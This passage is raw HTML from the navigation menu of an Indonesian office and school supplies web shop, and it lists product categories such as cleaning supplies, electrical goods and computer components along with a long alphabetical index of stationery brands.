Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.peralatansekolah.co.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.peralatansekolah.co.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.peralatansekolah.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.peralatansekolah.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.peralatansekolah.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.peralatansekolah.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.peralatansekolah.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.peralatansekolah.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.peralatansekolah.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.peralatansekolah.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.peralatansekolah.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.peralatansekolah.co.id/merek-atk/snowman.html" 